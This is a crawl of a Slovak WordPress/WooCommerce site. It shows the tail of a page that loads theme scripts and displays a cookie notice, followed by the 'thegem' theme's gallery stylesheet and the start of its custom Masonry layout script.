var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jedenast.sk/wp-content/themes/thegem/css/gallery.css
body_size: 2537
content:
.gallery-preloader-wrapper > .row {
	margin-left: -10px;
	margin-right: -10px;
}

.gem-gallery-grid {
	padding: 0 10px;
}

.gem-gallery-grid .gallery-set {
	position: relative;
	padding: 0;
	margin: 0;
	list-style: none;
}

.gem-gallery-grid.without-padding .gallery-set {
	padding: 0;
}

.gem-gallery-grid .gallery-set .gallery-item {
	padding: 0 0px;
	margin: 0 0 0px 0;
	text-align: center;
	display: inline-block;
	overflow: hidden;
}
.gaps-margin.gem-gallery-grid .gallery-set .gallery-item {
	margin-bottom: 0px;
}
.gem-gallery-grid.metro .gallery-set .gallery-item {
	vertical-align: bottom;
}
.gem-gallery-grid.without-padding .gallery-set .gallery-item {
	padding: 0;
	margin: 0;
}
.gem-gallery-grid.gallery-lazy-scroll .gallery-item.item-lazy-scroll-not-inited {
	-webkit-transition-duration: 0s !important;
	-moz-transition-duration: 0s !important;
	-o-transition-duration: 0s !important;
	transition-duration: 0s !important;
}
.gem-gallery-grid.gallery-lazy-scroll .gallery-item.item-lazy-scroll .wrap {
	visibility: hidden;
}
.gem-gallery-grid.gallery-lazy-scroll .gallery-item.item-lazy-scroll.item-lazy-scroll-showed .wrap {
	visibility: visible;

	-webkit-animation: fadeInGalleryItem 1s ease;
	-moz-animation: fadeInGalleryItem 1s ease;
	-o-animation: fadeInGalleryItem 1s ease;
	animation: fadeInGalleryItem 1s ease;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeInGalleryItem {
	0% {
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);

		zoom: 1;
		-webkit-opacity: 0;
		-moz-opacity: 0;
		filter: alpha(opacity=0);
		opacity: 0;
	}

	100% {
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);

		zoom: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}
}

@-moz-keyframes fadeInGalleryItem {
	0% {
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);

		zoom: 1;
		-webkit-opacity: 0;
		-moz-opacity: 0;
		filter: alpha(opacity=0);
		opacity: 0;
	}

	100% {
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);

		zoom: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}
}

@-o-keyframes fadeInGalleryItem {
	0% {
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);

		zoom: 1;
		-webkit-opacity: 0;
		-moz-opacity: 0;
		filter: alpha(opacity=0);
		opacity: 0;
	}

	100% {
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);

		zoom: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}
}

@keyframes fadeInGalleryItem {
	0% {
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);

		zoom: 1;
		-webkit-opacity: 0;
		-moz-opacity: 0;
		filter: alpha(opacity=0);
		opacity: 0;
	}

	100% {
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);

		zoom: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}
}

.gem-gallery-grid .gallery-set .gallery-item .wrap {
	max-width: 100%;
	position: relative;
}
.gem-gallery-grid .gallery-set .gallery-item .overlay-wrap {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	z-index: 0;
}
.gallery-item .image-wrap {
	overflow: hidden;
}
.gallery-item .image-wrap.img-circle {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.gem-gallery-grid.without-padding .gallery-item .image-wrap {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.gallery-item .image-wrap img {
	max-width: 110%;
	height: auto;
}

.gem-gallery-grid:not(.hover-horizontal-sliding) .gallery-item .image-wrap img {
	position: relative;
	left: -5%;
}

.gem-gallery-grid.without-padding .gallery-item .image-wrap img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.gallery-item .overlay {
	display: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
	overflow: hidden;
}

.gallery-item .overlay .overlay-circle {
	display: none;
}

.gallery-item .overlay.img-circle {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.gem-gallery-grid.without-padding .gallery-item .overlay {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.gallery-item .overlay .gallery-item-link {
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	text-decoration: none;
	z-index: 2;
	cursor: pointer;
}

.gallery-item .overlay .gallery-item-link.not-link {
	cursor: default;
}

.gallery-item .overlay .slide-info {
	display: none;
}

.gem-gallery-grid .slide-info {
	position: static;
	text-align: left;
	padding: 19px 15px 17px 15px;
}

.slideinfo .fancybox-title {
	text-align: center;
	width: 100%;
	padding: 10px 0;
}

.slideinfo .fancybox-title .slide-info-title {
	display: block;
	text-transform: uppercase;
}

.slideinfo .fancybox-title .slide-info-summary {
	display: block;
	padding: 10px 0 0;
}

.gallery-item .overlay .overlay-content {
	display: table;
	width: 100%;
	height: 100%;
}

.gallery-item .overlay .overlay-content .overlay-content-center {
	display: table-cell;
	width: 100%;
	height: 100%;
	text-align: center;
	vertical-align: middle;
	padding: 30px;
}

.hover-gradient .gallery-item .overlay .overlay-content .overlay-content-center {
	text-align: left;
	vertical-align: top;
}

.hover-gradient .gallery-item .overlay .overlay-content-inner .subtitle {
	display: none !important;
}

.gem-gallery-grid.hover-gradient.fullwidth-columns-4 .gallery-item:not(.double-item) .overlay .overlay-content-inner .subtitle {
	display: block !important;
}

@media only screen and (min-width: 550px) and (max-width: 1550px) {
	.gem-gallery-grid.hover-gradient.fullwidth-columns-4 .gallery-item:not(.double-item) .overlay .overlay-content-inner .subtitle {
		display: none !important;
	}
}

.hover-gradient .gallery-item .overlay .overlay-content-inner .title {
	position: absolute;
	left: 30px;
	right: 30px;
	top: auto !important;
	bottom: 25px;
}

.hover-gradient .gallery-item .overlay .overlay-content .overlay-content-center {
	padding: 25px 30px;
}

.gallery-item .overlay .overlay-content .overlay-content-inner {
	display: inline-block;
}
.gallery-item .overlay .overlay-content .overlay-content-inner
.gallery-item .overlay a.icon {
	display: inline-block;
	text-decoration: none;
	margin-left: 10px;
}

.gallery-item .overlay a.icon:first-child {
	margin-left: 0;
}
.gem-gallery-grid.hover-horizontal-sliding .gallery-item .overlay .overlay-content .overlay-content-inner{
	width: 100%;
}


.gallery-item .overlay .title {
	text-transform: uppercase;
}

.gallery-item .overlay .subtitle,
.gallery-item .overlay .subtitle a,
.gallery-item .overlay .subtitle p {
	text-decoration: none;
}

.gallery-item .overlay .subtitle a {
	cursor: pointer;
}

@media only screen and (min-width: 1920px) {
	.gem-gallery-grid.fullwidth-columns-4 .fullwidth-block .gallery-set .gallery-item {
		width: 20%;
	}

	.gem-gallery-grid.fullwidth-columns-4 .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 40%;
	}

	.gem-gallery-grid.fullwidth-columns-5 .fullwidth-block .gallery-set .gallery-item {
		width: 16.665%;
	}

	.gem-gallery-grid.fullwidth-columns-5 .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 33.333%;
	}
}

@media only screen and (min-width: 1680px) and (max-width: 1920px) {
	.gem-gallery-grid.fullwidth-columns-4 .fullwidth-block .gallery-set .gallery-item {
		width: 25%;
	}

	.gem-gallery-grid.fullwidth-columns-4 .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 50%;
	}

	.gem-gallery-grid.fullwidth-columns-5 .fullwidth-block .gallery-set .gallery-item {
		width: 20%;
	}

	.gem-gallery-grid.fullwidth-columns-5 .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 40%;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1680px) {
	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item {
		width: 25%;
	}

	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 50%;
	}
}

@media only screen and (min-width: 700px) and (max-width: 992px) {
	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item,
	.gem-gallery-grid .gallery-set .gallery-item {
		width: 33.333332%;
	}

	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical),
	.gem-gallery-grid .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 66.66%
	}
}

@media only screen and (max-width: 700px) {
	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item,
	.gem-gallery-grid .gallery-set .gallery-item {
		width: 50%;
	}

	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item.double-item:not(.double-item-vertical),
	.gem-gallery-grid .gallery-set .gallery-item.double-item:not(.double-item-vertical) {
		width: 100%;
	}
}

@media only screen and (max-width: 550px) {
	.gem-gallery-grid .fullwidth-block .gallery-set .gallery-item,
	.gem-gallery-grid .gallery-set .gallery-item {
		width: 100%;
	}

	.gem-gallery-grid .gallery-set .gallery-item.double-item-vertical .image-wrap img {
		width: 110%;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.with-sidebar .gem-gallery-grid.columns-3 .gallery-item {
		width: 50%;
	}

	.with-sidebar .gem-gallery-grid.columns-3 .gallery-item.double-item:not(.double-item-vertical) {
		width: 100%;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1100px) {
	.gem-gallery-grid.columns-4 .gallery-item {
		width: 33.3333%;
	}

	.gem-gallery-grid.columns-4 .gallery-item.double-item:not(.double-item-vertical) {
		width: 66.66%;
	}
}

.gem-gallery-grid.metro.fullwidth-columns-4 .fullwidth-block .gallery-set .gallery-item,
.gem-gallery-grid.metro.fullwidth-columns-5 .fullwidth-block .gallery-set .gallery-item {
	width: auto;
}

/* Default hover */

.gem-gallery-grid.hover-default .fullwidth-block .overlay .subtitle {
	display: block;
}

@media only screen and (max-width: 380px) {
	.gem-gallery-grid.hover-default .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 1120px) {

	.with-sidebar .gem-gallery-grid.hover-default .gallery-item .overlay .subtitle {
		display: none;
	}

	.with-sidebar .gem-gallery-grid.hover-default .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1040px) {
	.with-sidebar .gem-gallery-grid.hover-default .gallery-item .overlay .subtitle {
		display: none;
	}

	.with-sidebar .gem-gallery-grid.hover-default .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.gem-gallery-grid.hover-default.columns-3 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-default.columns-3 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 1100px),
			screen and (min-width: 832px) and (max-width: 1030px) {

	.gem-gallery-grid.hover-default.columns-4 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-default.columns-4 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 832px) and (max-width: 1100px) {
	.gem-gallery-grid.hover-default.columns-4 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-default.columns-4 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) {

	.with-sidebar .gem-gallery-grid.hover-default.columns-4 .gallery-item .overlay .title {
		font-size: 17px;
	}
}

@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {

	.gem-gallery-grid.hover-default .fullwidth-block .gallery-item .overlay .title {
		font-size: 17px;
	}
}

@media only screen and (max-width: 768px) {
	.gem-gallery-grid.hover-default .fullwidth-block .gallery-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (max-width: 460px) {
	.gem-gallery-grid.hover-default .fullwidth-block .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 1250px) and (max-width: 1770px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {

}

@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {

	.gem-gallery-grid.hover-default .fullwidth-block .gallery-item .overlay .title {
		font-size: 17px;
	}
}

@media only screen and (max-width: 370px) {
}

/* Zooming blur hover */

.gem-gallery-grid.hover-zooming-blur .gallery-item .overlay .overlay-line {
	display: none;
}

.gem-gallery-grid.hover-zooming-blur .gallery-item .overlay a.icon:before {
	display: inline-block;
	width: 70px;
	height: 70px;
	text-align: center;
	font-size: 35px;
	line-height: 68px;
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}


.gem-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle,
.gem-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle p {
}

@media only screen and (min-width: 992px) and (max-width: 1060px),
			screen and (min-width: 768px) and (max-width: 800px) {

}

@media only screen and (max-width: 380px) {
	.gem-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1100px),
			screen and (min-width: 768px) and (max-width: 830px) {

	.with-sidebar .gem-gallery-grid.hover-zooming-blur.columns-2 .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 768px) {
	.gem-gallery-grid.hover-zooming-blur.columns-4 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-zooming-blur.columns-4 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.gem-gallery-grid.hover-zooming-blur.columns-3 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-zooming-blur.columns-3 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 1120px) {
	.with-sidebar .gem-gallery-grid.hover-zooming-blur.columns-3 .gallery-item .overlay .subtitle {
		display: none;
	}

	.with-sidebar .gem-gallery-grid.hover-zooming-blur.columns-3 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) {

	.with-sidebar .gem-gallery-grid.hover-zooming-blur.columns-4 .gallery-item .overlay .title {
		font-size: 17px;
	}
}

@media only screen and (min-width: 1250px) and (max-width: 1820px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {


	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item .overlay .title {
		font-size: 19px;
	}

	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {

	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item .overlay .title {
		font-size: 17px;
	}

	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-zooming-blur .fullwidth-block .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

/* Gradient hover */

.gem-gallery-grid.hover-gradient .gallery-item .overlay .overlay-line {
	display: none;
}

.gem-gallery-grid.hover-gradient .gallery-item .overlay a.icon:before {
	display: inline-block;
	width: 70px;
	height: 70px;
	text-align: center;
	font-size: 35px;
	line-height: 68px;
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}

.gem-gallery-grid.hover-gradient.fullwidth-columns-4 .gallery-item:not(.double-item) .overlay a.icon:before {
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 16px;
	line-height: 38px;
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
}


.gem-gallery-grid.hover-gradient .gallery-item .overlay .subtitle,
.gem-gallery-grid.hover-gradient .gallery-item .overlay .subtitle p {
}

@media only screen and (min-width: 992px) and (max-width: 1060px),
			screen and (min-width: 768px) and (max-width: 800px) {

}

@media only screen and (max-width: 380px) {
	.gem-gallery-grid.hover-gradient .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1100px),
			screen and (min-width: 768px) and (max-width: 830px) {

	.with-sidebar .gem-gallery-grid.hover-gradient.columns-2 .gallery-item .overlay .subtitle {
		display: none;
	}
}

@media only screen and (min-width: 768px) {
	.gem-gallery-grid.hover-gradient.columns-4 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-gradient.columns-4 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.gem-gallery-grid.hover-gradient.columns-3 .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-gradient.columns-3 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 1120px) {
	.with-sidebar .gem-gallery-grid.hover-gradient.columns-3 .gallery-item .overlay .subtitle {
		display: none;
	}

	.with-sidebar .gem-gallery-grid.hover-gradient.columns-3 .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 992px) {

	.with-sidebar .gem-gallery-grid.hover-gradient.columns-4 .gallery-item .overlay .title {
		font-size: 17px;
	}
}

@media only screen and (min-width: 1250px) and (max-width: 1820px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {


	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item .overlay .title {
		font-size: 19px;
	}

	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {

	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item .overlay .title {
		font-size: 17px;
	}

	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item .overlay .subtitle {
		display: none;
	}

	.gem-gallery-grid.hover-gradient .fullwidth-block .gallery-item.double-item .overlay .subtitle {
		display: block;
	}
}

@media (max-width: 768px) {
	body .gem-gallery-grid .gallery-set .gallery-item{
		padding: 0;
	}
}

.gem-gallery-grid .overlay .title {
	text-transform: uppercase;
}
.gem-gallery-grid.hover-vertical-sliding  .gallery-set,
.gem-gallery-grid.hover-horizontal-sliding  .gallery-set,
.hover-horizontal-sliding .gallery-item  .overlay .overlay-content .overlay-content-center,
.gem-gallery-grid.hover-vertical-sliding  .gallery-item .overlay .overlay-content .overlay-content-center {
	text-align: left;
}
.gem-gallery-grid.hover-vertical-sliding  .gallery-item .overlay .overlay-content .overlay-content-center {
	vertical-align: top;
}
.gem-gallery-grid.hover-horizontal-sliding  .gallery-item .overlay .overlay-content .overlay-content-center {
	vertical-align: bottom;
}

.gem-gallery-grid.hover-vertical-sliding  .subtitle,
.gem-gallery-grid.hover-horizontal-sliding  .subtitle {
	display: none;
}
.gem-gallery-grid.hover-vertical-sliding .double-item  .subtitle,
.gem-gallery-grid.hover-horizontal-sliding .double-item  .subtitle {
	display: block;
}

.gallery-item .overlay a.icon:before {
	font: 32px 'thegem-icons';
}

.hover-default .gallery-item  .overlay a.icon.photo:before {
	content: '\e60f';
}

.hover-default .gallery-item  .overlay a.icon.link:before {
	content: '\e61d';
}

.gallery-item .overlay a.icon.photo:before {
	content: '\e629';
}

.gallery-item .overlay a.icon.link:before {
	content: '\e61c';
}
.gem-gallery-grid.hover-default .gallery-item .overlay a.icon:before {
	font-size: 48px;
}
.gem-gallery-grid.hover-vertical-sliding  .overlay .title {
	margin-top: 15px;
}
.gem-gallery-grid.hover-vertical-sliding .subtitle {
	padding-top: 38px;
}
.gem-gallery-grid.hover-horizontal-sliding  .title {
	margin-bottom: 17px;
	margin-top: -5px;
}
.gem-gallery-grid.hover-horizontal-sliding .overlay a.icon {
	padding-bottom: 20px;
}
.gem-gallery-grid.hover-horizontal-sliding .subtitle {
	padding-bottom: 15px;
}
.gem-gallery-grid.hover-horizontal-sliding .overlay-line {
	background-color: #FFFFFF;
	font-size: 0;
	height: 2px;
	line-height: 1;
	max-width: 100%;
	margin-bottom: 34px;
}
.gem-gallery-grid.hover-vertical-sliding .overlay-line{
	background-color: #FFFFFF;
	font-size: 0;
	height: 2px;
	max-width: 100%;
	line-height: 1;
	margin-top: 14px;
	margin-bottom: 14px;
}

.gem-gallery-hover-vertical-sliding  .gem-gallery-item {
	text-align: left;
}
.gem-gallery-hover-default .gem-gallery-preview-carousel-wrap .gem-gallery-item .gem-gallery-caption,
.gem-gallery-hover-vertical-sliding .gem-gallery-preview-carousel-wrap .gem-gallery-item .gem-gallery-caption,
.gem-gallery-hover-horizontal-sliding .gem-gallery-preview-carousel-wrap .gem-gallery-item .gem-gallery-caption  {
	display: block;
}

.gem-gallery-grid.hover-circular .gallery-item .overlay .overlay-circle {
	display: block;
}

.active .gem-gallery-item-image {
	position: relative;
}
.active .gem-gallery-item-image:after {
	width: 100%;
	height: 4px;
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	opacity: 1;
}

@media all and (max-width: 552px) {
	body .gem-prev.disabled,
	body .gem-next.disabled {
		visibility: visible;
		z-index: 1000;
	}
	body .gem-gallery .gem-gallery-preview-carousel-wrap .gem-prev:after,
	body .gem-gallery .gem-gallery-preview-carousel-wrap .gem-next:after {
	 opacity: 1;
	 z-index: 1000;
	}
	.gem-gallery  .gem-gallery-item .gem-gallery-item-image a:before,
	.gem-gallery  .gem-gallery-grid.gallery-item .overlay {
		display: none;
	}
	body  .gem-gallery  .gem-gallery-preview-carousel-wrap .gem-gallery-item a:after,
	body  .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-line {
		display: none;
	}
	body .gem-gallery .gem-gallery-preview-carousel-wrap .gem-prev:after {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-ms-transform: none;
	}
	body .gem-gallery .gem-gallery-preview-carousel-wrap .gem-next:after {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-ms-transform: none;
	}
	body .gem-gallery  .gem-gallery-preview-carousel-wrap:hover .gem-gallery-line {
		display: none;
	}
	body .gem-gallery .gem-gallery-thumbs-carousel-wrap {
		display: none;
	}
	.gem-gallery .gem-gallery-preview-carousel-wrap:hover .gem-gallery-item a img {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-ms-transform: none;
	}
	body  .fancybox-title.fancybox-title-over-wrap {
		display: none;
	}
}

.columns-4.gem-gallery-grid .gallery-item .overlay a.icon:before {
	font-size: 24px;
}
body .gem-gallery-grid .fullwidth-block .gallery-itemm:not(.double-item) .overlay .title,
body .gem-gallery-grid.columns-4 .gallery-item:not(.double-item) .overlay .title {
	font-size: 89.5%;
	line-height: 1.421;
}


--- FILE ---
content_type: application/javascript
request_url: https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js
body_size: 1271
content:
/*!
 * Masonry layout mode
 * sub-classes Masonry
 * http://masonry.desandro.com
 */

( function( window, factory ) {
  'use strict';
  // universal module definition
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
        '../layout-mode',
        'masonry/masonry'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode'),
      require('masonry-layout')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode,
      window.Masonry
    );
  }

}( window, function factory( LayoutMode, Masonry ) {
'use strict';

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// -------------------------- masonryDefinition -------------------------- //

  // create an Outlayer layout class
  var MasonryMode = LayoutMode.create('masonry-custom');

  // save on to these methods
  var _getElementOffset = MasonryMode.prototype._getElementOffset;
  var layout = MasonryMode.prototype.layout;
  var _getMeasurement = MasonryMode.prototype._getMeasurement;

  // sub-class Masonry
  extend( MasonryMode.prototype, Masonry.prototype );

  // set back, as it was overwritten by Masonry
  MasonryMode.prototype._getElementOffset = _getElementOffset;
  MasonryMode.prototype.layout = layout;
  MasonryMode.prototype._getMeasurement = _getMeasurement;

  var measureColumns = MasonryMode.prototype.measureColumns;
  MasonryMode.prototype.measureColumns = function() {
    // set items, used if measuring first item
    this.items = this.isotope.filteredItems;
    measureColumns.call( this );
  };

  // HACK copy over isOriginLeft/Top options
  var _manageStamp = MasonryMode.prototype._manageStamp;
  MasonryMode.prototype._manageStamp = function() {
    this.options.isOriginLeft = this.isotope.options.isOriginLeft;
    this.options.isOriginTop = this.isotope.options.isOriginTop;
    _manageStamp.apply( this, arguments );
  };

  function getStyle(elem) {
      return window.getComputedStyle ? getComputedStyle(elem, "") : elem.currentStyle;
  }

  MasonryMode.prototype.fix_images_height = function() {
      var self = this;
      var $ = jQuery;
      var container = this.options.isFitWidth ? this.element.parentNode : this.element;
      var $set = $(container);

      var max_heigth = 0;
      var padding = parseInt($(self.isotope.options.itemSelector, $set).not('.double-item').first().css('padding-top'));

      var caption = 0;
      if (self.isotope.options.itemSelector == '.portfolio-item') {
          if ($(self.isotope.options.itemSelector, $set).not('.double-item').first().find('.wrap > .caption').is(':visible')) {
              caption = parseInt($(self.isotope.options.itemSelector, $set).not('.double-item').first().find('.wrap > .caption').outerHeight());
          }
      }

      var fix_caption = false;
      $(self.isotope.options.itemSelector, $set).not('.double-item').each(function() {
          var height = parseFloat(getStyle($(self.isotope.options.itemImageWrapperSelector, this)[0]).height);
          var diff = height - parseInt(height);

          if ( diff < 0.5 ) {
              height = parseInt(height);
          }

          if ( (height - parseInt(height)) > 0.5 ) {
              height = parseInt(height + 0.5);
              fix_caption = true;
          }

          if (height > max_heigth) {
              max_heigth = height;
          }
